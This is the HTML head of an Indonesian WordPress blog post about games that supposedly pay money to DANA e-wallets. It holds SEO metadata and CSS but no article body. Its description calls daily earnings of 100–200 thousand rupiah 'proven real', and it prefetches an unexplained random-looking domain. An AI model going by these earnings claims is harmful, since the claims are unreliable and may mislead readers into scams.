

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lulusantekno.com/game-penghasil-uang/
body_size: 24220
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru!</title>
<meta name="description" content="Game Penghasil Uang DANA Tercepat Sudah Terbukti Nyata langsung ke rekening 100 ribu sampai 200rb perhari ternyata benar adanya."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lulusantekno.com/game-penghasil-uang/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru!" />
<meta property="og:description" content="Game Penghasil Uang DANA Tercepat Sudah Terbukti Nyata langsung ke rekening 100 ribu sampai 200rb perhari ternyata benar adanya." />
<meta property="og:url" content="https://lulusantekno.com/game-penghasil-uang/" />
<meta property="og:site_name" content="Lulusantekno" />
<meta property="article:tag" content="Game Penghasil Uang" />
<meta property="article:tag" content="Langsung Cair ke Dana" />
<meta property="article:section" content="Mobile" />
<meta property="og:updated_time" content="2023-10-05T16:52:38+07:00" />
<meta property="og:image" content="https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-1024x576.jpg" />
<meta property="og:image:secure_url" content="https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-1024x576.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="506" />
<meta property="og:image:alt" content="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-05T01:19:00+07:00" />
<meta property="article:modified_time" content="2023-10-05T16:52:38+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru!" />
<meta name="twitter:description" content="Game Penghasil Uang DANA Tercepat Sudah Terbukti Nyata langsung ke rekening 100 ribu sampai 200rb perhari ternyata benar adanya." />
<meta name="twitter:image" content="https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-1024x576.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Almeera Qaireen" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://lulusantekno.com/#person","name":"Lulusantekno","url":"https://lulusantekno.com","logo":{"@type":"ImageObject","@id":"https://lulusantekno.com/#logo","url":"https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon.png","contentUrl":"https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon.png","caption":"Lulusantekno","inLanguage":"en-US","width":"512","height":"512"},"image":{"@id":"https://lulusantekno.com/#logo"}},{"@type":"WebSite","@id":"https://lulusantekno.com/#website","url":"https://lulusantekno.com","name":"Lulusantekno","alternateName":"Lulusantekno.com","publisher":{"@id":"https://lulusantekno.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-scaled.jpg","url":"https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-scaled.jpg","width":"2560","height":"1440","caption":"15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru 2023!","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lulusantekno.com/game-penghasil-uang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lulusantekno.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lulusantekno.com/category/mobile/","name":"Mobile"}},{"@type":"ListItem","position":"3","item":{"@id":"https://lulusantekno.com/game-penghasil-uang/","name":"15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru!"}}]},{"@type":"WebPage","@id":"https://lulusantekno.com/game-penghasil-uang/#webpage","url":"https://lulusantekno.com/game-penghasil-uang/","name":"15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru!","datePublished":"2023-10-05T01:19:00+07:00","dateModified":"2023-10-05T16:52:38+07:00","isPartOf":{"@id":"https://lulusantekno.com/#website"},"primaryImageOfPage":{"@id":"https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-scaled.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lulusantekno.com/game-penghasil-uang/#breadcrumb"}},{"@type":"Person","@id":"https://lulusantekno.com/author/almeeraseo/","name":"Almeera Qaireen","url":"https://lulusantekno.com/author/almeeraseo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5a65c7ef7dd2f61a67b50f738454a5eacf047f1959c90a4fbcc745df15736730?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5a65c7ef7dd2f61a67b50f738454a5eacf047f1959c90a4fbcc745df15736730?s=96&amp;d=mm&amp;r=g","caption":"Almeera Qaireen","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru!","keywords":"Game Penghasil Uang","datePublished":"2023-10-05T01:19:00+07:00","dateModified":"2023-10-05T16:52:38+07:00","articleSection":"Mobile","author":{"@id":"https://lulusantekno.com/author/almeeraseo/","name":"Almeera Qaireen"},"publisher":{"@id":"https://lulusantekno.com/#person"},"description":"Game Penghasil Uang DANA Tercepat Sudah Terbukti Nyata langsung ke rekening 100 ribu sampai 200rb perhari ternyata benar adanya.","name":"15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru!","@id":"https://lulusantekno.com/game-penghasil-uang/#richSnippet","isPartOf":{"@id":"https://lulusantekno.com/game-penghasil-uang/#webpage"},"image":{"@id":"https://lulusantekno.com/wp-content/uploads/2023/09/Purple-Gradient-Gadgets-Store-Presentation-2023-10-05T020510.110-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lulusantekno.com/game-penghasil-uang/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Feed" href="https://lulusantekno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Comments Feed" href="https://lulusantekno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; 15+ Game Penghasil Uang Langsung Membayar ke Dana Terbaru! Comments Feed" href="https://lulusantekno.com/game-penghasil-uang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lulusantekno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flulusantekno.com%2Fgame-penghasil-uang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lulusantekno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flulusantekno.com%2Fgame-penghasil-uang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu:300,300italic,regular,italic,500,500italic,700,700italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css' href='https://lulusantekno.com/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://lulusantekno.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://lulusantekno.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
